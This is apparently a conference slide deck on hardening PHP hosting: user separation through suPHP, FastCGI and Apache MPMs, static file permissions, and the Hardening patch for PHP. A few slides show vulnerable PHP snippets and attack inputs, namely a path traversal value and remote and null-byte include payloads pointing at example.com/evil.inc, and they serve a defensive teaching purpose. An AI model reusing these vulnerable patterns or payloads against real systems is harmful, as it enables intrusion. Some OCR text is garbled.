# Secure PHP environment

#### Stefan Neufeind SpeedPartner GmbH



### About me

- **Stefan Neufeind**
- **From Neuss (near Düsseldorf, Germany)**
- Working for SpeedPartner GmbH (consulting, development, administration)
- **PEAR-developer - Loves PHP / FOSS :-)**



# Agenda

- **Basic steps, Common beliefs**
- **Server environment**
- **Separating users** 
	- CGI
	- **FastCGI**
	- MPM ("inside" Apache)
- **Delivering static files**
- **Hardening PHP**
- **Links**

- **Physical security** 
	- **Direct access to server / data possible?**
- **Network security** 
	- **EXCONNECTED to Internet?**
	- **Firewalled?**
	- **Security monitored?**



- **Application security** 
	- **Base system**
	- **Webserver**
	- $\blacksquare$  PHP
	- Webapplications
	- **Other applications on same server** 
		- Any "unneeded" services available?



- **Application security (continued)** 
	- **Patches applied**
	- Configuration "carefully" done
	- **Users / applications on the system**
	- **Separation of rights / services**



### Your personal "mix" of:





#### **- Security-lifecycle**

- **Requirements: Identify needs / use-cases**
- Design: Define rules
- **Implementation: Apply rules**
- Verification: Monitor rules
- Continuing process of improvement
- **Review critically**



## Common beliefs

- "A standard installation is secure."
	- Usually not (unless it does not expose any services etc.)
- **"I have only secure applications installed."** 
	- **How can you be sure?**
	- **Did you re-check this assumption lately?** (security warnings, patches, audits, ...)



## Common beliefs

- "My users know what they are doing."
	- What are they doing?
	- **Do they know and follow the rules?**
- **.** "None of the users would try to break anything."
	- Always somebody will try out something.
	- **If smallest "holes" exist, they might be found.**

### Server environment

- **Run minimal services** 
	- Apache, MySQL, ...
- **Expose only needed services to the net** 
	- Apache, ...
- **Firewalling** 
	- **Also host-based**
	- **Rate-limiting, limit outgoing connections, ...**
- **Restrictive file-/dir-permissions**



### Server environment

#### PHP:

- Secure configuration (no register globals, ...)
- Separate user-rights of scripts
- **Use safety-checks:** 
	- **In application-code**
	- Inside PHP (Hardening patch for PHP  $\rightarrow$  later)



### Separating users

#### Concepts:

**PHP** with safe mode

- **Too restrictive for some scripts**
- **Only "fake" separation of users**
- **Does not work for other CGIs**
- **Running one instance for each user**
- **User-switching where needed**
- **User-switching where possible**



#### Pros:

- **.** "Easy" to use
- **Stable**
- (Quite) secure

Cons:

- **Slow**
- **PHP also as CGI**
- **No switching for** static content



#### Solutions:

- mod suexec (from Apache)
- **SuPHP**
- **-** mod suid
	- only for Apache 1.x, old
- mod cgiwrap
	- **only for Apache 1.x, officially discontinued**



### suPHP:

- **Runs php-scripts without #! in first line**
- **Allows running php3/4/5 in parallel**
- Special enviroment-setup for PHP
- **Also runs normal CGIs**



#### suPHP – Apache-configuration:

**AddHandler php5-script .php5 <Directory /> AddHandler x-httpd-php .php suPHP\_AddHandler x-httpd-php # optional: suPHP\_UserGroup username groupname </Directory> suPHP\_Engine on**



suPHP – excerpts from /etc/suphp.conf:

**webserver\_user=apache**

**;Path all scripts have to be in docroot=/var/www**

**;Check wheter script is within DOCUMENT\_ROOT check\_vhost\_docroot=true**

**;Umask to set, specify in octal notation umask=0077**



#### suPHP – excerpts from /etc/suphp.conf:

**; Security options allow\_file\_group\_writeable=false allow\_file\_others\_writeable=false allow\_directory\_group\_writeable=false allow\_directory\_others\_writeable=false**

**; Minimum UID/GID min\_uid=48 min\_gid=48**



#### suPHP – excerpts from /etc/suphp.conf:

**[handlers] ;Handler for php-scripts x-httpd-php=php:/usr/bin/php-cgi**

**;Handler for CGI-scripts x-suphp-cgi=execute:!self**



### Pros:

- **Faster than CGI**
- **Stable**
- **Platform**independent
- **Runnable remote** from webserver

### Cons:

- **Fixed number of** instances per user
- Only for FastCGIenabled programs (e.g. PHP)
- **No switching for** static content



- **Instances of FastCGI-program running** without being closed
	- Saves fork() etc. on every request
- **Communication to webserver using** domain-sockets or TCP/IP instead of pipes
	- **Allows running remote from webserver**



Apache-configuration, global:

**<IfModule mod\_fastcgi.c> FastCgiExternalServer /var/run/phpfastcgi/fcgi-bin/demouser/php4 -socket /var/run/php-fastcgi/sockets/demouser:php4 </IfModule>**

**- Instead of "-socket" use "-host" for** remote connections via TCP/IP

Colon in socket-name due to PHP-bug



Apache-configuration, virtualhost/directory:

**AddHandler php-cgi .php Action php-cgi /cgi-bin/php4 ScriptAlias /cgi-bin/php4 /var/run/phpfastcgi/fcgi-bin/demouser/php4**

- **Last argument to "ScriptAlias" is identifier**
- **Indentifier used for mapping internally;** (should exist in filesystem for compatibility with Apache 1.x/2.x)



Configurations via environment:

**- PHP\_FCGI\_CHILDREN** number of PHP children to spawn

**- PHP\_FCGI\_MAX\_REQUESTS** number of requests served by a single php-process until it is restarted



#### Pros:

- **Faster than CGI**
- Switches Apacheinstance completely
- Also static content user-switched

### Cons:

- Not recommended for production
- No official (working) Apache-module
- Module must match Apache-version

Solutions via MPM for Apache 2.x:

(MPM = Multi-Processing Module)

- **perchild (from Apache)** 
	- Official statement: "module is not functional" "Do not use unless [...] willing to help fix it."
- **MetuxMPM** 
	- Chaotic development; not up2date
- **Peruser (from Telena)**



#### Roots of implementations:





#### peruser MPM:

- Works for Apache 2.0.52, newer patches under development
- **Used in production, but recommended** "If it breaks, you get to keep both pieces :)"
- **Problems with mod ssl** 
	- Use proxy such as "Pound" in front
- **Disable Keepalive to avoid problems**



Apache-configuration, global:

**<IfModule peruser.c> ServerLimit 256 MaxClients 256 MinSpareProcessors 2 MaxProcessors 10 MaxRequestsPerChild 1000**

**# kill idle procs after XX seconds ExpireTimeout 1800 Multiplexer nobody nobody**



Apache-configuration, global:

**Processor user group /home/user # chroot dir is optional: # Processor user group </IfModule>**

**# KeepAlive \*MUST\* be off KeepAlive Off**

**- Use one "Processor"-directive for each** user/group/chroot-combination needed



Apache-configuration, virtualhost/directory:

**<IfModule peruser.c> # must match a defined Processor ServerEnvironment user group /home/user**

**# optional MinSpareProcessors 4 MaxProcessors 20 </IfModule>**



## Delivering static files

- **Separating users desired** 
	- **No access to foreign files**
	- **Not even for static files, not even read**
- Works fine with fully user-switched Apache (MPM)
- **But how with user-switched CGI/FastCGI?**



## Delivering static files

#### **Possible solution:**

- **Apache in all user-groups**
- **Just read-access for Apache**
- **Possiblity to prevent access for Apache** to specific files (configs, logs, PHP, ...)
- **Linux 2.4: 32 groups per user Linux 2.6: 65535 groups per user**

## Delivering static files

#### **Files for testing**



#### **Excerpt from /etc/group:**

**group1000:x:1000:apache group1001:x:1001:apache group1002:x:1002:apache**

- Former "Hardened-PHP" , now "Hardening patch for PHP"
- **Adds extra checks, limitations and filters**
- **Backports some security-improvements**



### New checks/features for:

- **Engine**
- **Runtime**
- **Filtering**
- **Logging**



### Engine features:

- **Example 2 Memory Manager:** Canary and safe unlink protection
- **EXERGIOR 2018 21 Exercise 2 List: Canary protection**
- **E** Zend HashTables: Destructor canary protection
- **Protection of the PHP core and extensions** against format string vulnerabilities



### Runtime features:

- **Execution depth limit**
- Separated function whitelists and blacklists in normal and in eval() mode
- **Failing SQL queries within the** MySQL/MySQLi/fbsql/pgsql/sqlite extensions can be logged
- **Script can abort after failed SQL Query**



### Runtime features (continued):

- **Multiple HTTP headers in one header()** call forbidden by default
- **Include filename limits** 
	- **Overlong filename filter**
	- URL filter (optional whitelist/blacklist)
	- Uploaded files filter
	- **Truncated filename filter**



### Runtime features (continued):

- Superglobals protected against extract()/import\_request\_vars()
- **memory limit cannot be raised above** configured limit
- **realpath() replacement function** 
	- **Prevents problems on some platforms** (Linux, BSD, ...)



Runtime – superglobals (example):

```
<?php
// ...
extract($_GET);
echo $_SERVER['DOCUMENT_ROOT'];
//...
?>
```
Without superglobal-protection \$ SERVER might have been overwritten.



Runtime – path checking (example):

```
<?php
// ... 
$a=file_get_contents("/abc/artikel_$nr.txt");
echo $a;
?>
```

```
Choose $nr = "15.txt/../../def"
```
Actually reading /def.txt Hardened PHP would find out that

**43**

Runtime configurations (php.ini, excerpt):

- **hphp.executor.include.whitelist / blacklist** 
	- **Beginning of URL schemes** to allow includes from (also php://stdin)
- **hphp.executor.func.whitelist / blacklist**
- **hphp.executor.eval.whitelist / blacklist**



Runtime – include and eval (example):

**<?php**

```
include $_GET['module'].'-module.php';
```
**eval('module\_'.\$\_GET['module'].'\_init()'); ?>**

- **Arbitrary (remote?) includes** 
	- action=http://example.com/evil.inc
	- action=php://input%00
- **Function-calls via evall**

### Filtering features:

- GET, POST, COOKIE variables with following names not registered:
	- GLOBALS, COOKIE, ENV, FILES, GET, POST
	- REQUEST, SERVER, SESSION, HTTP\_COOKIE\_VARS
	- **HTTP\_ENV\_VARS, HTTP\_GET\_VARS,** HTTP\_POST\_FILES,
- 

**- HTTP\_POST\_VARS, HTTP\_RAW\_POST\_DATA,** 

**- HTTP\_SERVER\_VARS, HTTP\_SESSION\_VARS** 

**46**

### Filtering features (continued):

- **Limits can be enforced on COOKIE, GET** or POST variables or all REQUEST vars
	- Number of variables
	- **Maximum length of variable name**
	- **Maximum length of array indices**
	- **Maximum length of variable value**
	- **Maximum depth of array**



### Filtering features (continued):

- **Allow/disallow %00 in user-input**
- **Limit for number of uploadable files**
- **Hook for variable name checks** before file upload
- **Uploaded ELF files can be filtered**
- **External verification script** for uploaded files



### Filtering features (examples):

- %00 (binary null) used to terminate strings Can prevent some functions to check beyond this artificial "end of string"
- Check filenames before passed to script
- **Allow virus-scans, rejecting certain files, ...**



### Logging features:

- **Logging of ALERT classes** configurable by class
- Syslog facility and priority configurable
- ALERTS loggable by SAPI error log
- **ALERTS loggable by external script**
- **Attackers IP addresses can be extracted** from X-Forwarded-For headers



#### Pros:

- **-** "Paranoid" checks
- **Can prevent** unknown exploits
- **Additional security** without touching scripts

### Cons:

- **Security vs.** performance / resources
- **Some rules might** be "too restrictive" initially
	- Adjust carefully where needed



# Links

### **- CGI-userswitching for Apache:**

- **mod suexec** [http://httpd.apache.org/docs/2.0/mod/mod\\_suexec.html](http://httpd.apache.org/docs/2.0/mod/mod_suexec.html)
- **suphp** <http://www.suphp.org/>
- **mod suid** <http://www.palsenberg.com/index.php/plain/projects/>
- mod cgiwrap <http://mod-cgiwrap.sourceforge.net/>



# Links

### MPMs for Apache:

- Perchild (from Apache) <http://httpd.apache.org/docs/2.0/mod/perchild.html>
- MetuxMPM:
	- Official: <http://www.metux.de/mpm/>
	- Unofficial: <http://www.sannes.org/metuxmpm/>
- **Peruser (from Telena)** <http://www.telana.com/peruser.php>



## Links / Thanks

- FastCGI <http://www.fastcgi.com/>
- **Hardending patch for PHP** <http://www.hardened-php.org/>
- **PHP Professionell** (German magazine, article on hardening PHP)
- Thanks go to:
- **Hilko Bengen (FastCGI)**
- Stefan Esser (Hardened PHP)

### Thank you!

Up-to-date slides available at: <http://talks.speedpartner.de/>

### Questions? neufeind (at) speedpartner.de



